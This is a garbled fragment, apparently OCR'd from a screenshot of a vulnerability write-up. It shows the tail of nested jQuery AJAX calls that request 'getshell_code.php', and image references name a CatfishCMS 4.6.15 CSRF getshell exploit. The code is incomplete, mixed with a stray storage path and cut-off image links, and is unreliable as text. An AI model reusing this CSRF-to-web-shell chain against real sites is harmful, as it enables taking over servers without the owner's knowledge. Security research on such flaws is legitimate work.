
// data: {‘zzz’:1}
});
},
error: function(){
$.ajax({
type: “GET”,
url: url+directory+’getshell_code.php’,
dataType: “json”,
// data: {‘zzz’:1}
});
}
});
}
});
}
});
}
});
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe